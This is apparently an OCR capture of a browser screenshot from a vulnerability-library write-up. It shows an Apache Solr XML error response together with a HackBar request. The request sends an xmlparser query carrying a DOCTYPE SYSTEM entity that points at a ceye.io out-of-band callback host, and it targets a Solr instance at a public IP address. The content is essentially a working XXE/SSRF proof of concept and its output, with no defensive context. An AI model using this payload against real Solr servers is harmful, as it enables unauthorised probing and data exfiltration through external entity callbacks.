 This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">766</int>
▼<lst name="params">
<str name="q">{!xmlparser v='<!DOCTYPE a SYSTEM "http:// .ceye.io"><a></a>'}</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; systemId: http:// .ceye.io; lineNumber: 1; columnNumber: 1; The markup declarations contained or pointed to by the document type declaration must be well-
formed. in {q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http:// .ceye.io"><a></a>'}&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://81.68.139.186:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http:// .io"><a></a>'}&wt=xml
Enable POST
ADD HEADER
PeiQi 文库